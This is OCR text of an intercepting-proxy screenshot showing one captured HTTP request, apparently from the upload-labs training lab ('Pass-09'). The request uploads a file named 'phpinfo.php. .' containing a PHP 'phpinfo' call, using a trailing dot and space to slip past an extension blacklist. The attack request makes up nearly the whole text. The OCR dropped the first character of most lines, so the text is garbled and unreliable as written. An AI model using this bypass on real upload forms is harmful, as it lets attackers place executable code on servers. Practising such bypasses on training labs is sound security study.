 Forward Drop Intercept is on Action Open Browser
etty Raw Hex \n
OST http://158.247.233.5:20887/Pass-09/index.php HTTP/1.1
ost: 158.247.233.5:20887
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: multipart/form-data; boundary=---------------------------37970104262478485724882110308
ontent-Length: 377
rigin: http://158.247.233.5:20887
onnection: close
eferer: http://158.247.233.5:20887/Pass-09/index.php
pgrade-Insecure-Requests: 1
----------------------------37970104262478485724882110308
ontent-Disposition: form-data; name="upload_file"; filename="phpinfo.php. ."
ontent-Type: application/octet-stream
?php phpinfo();?>
----------------------------37970104262478485724882110308
ontent-Disposition: form-data; name="submit"
上传
----------------------------37970104262478485724882110308--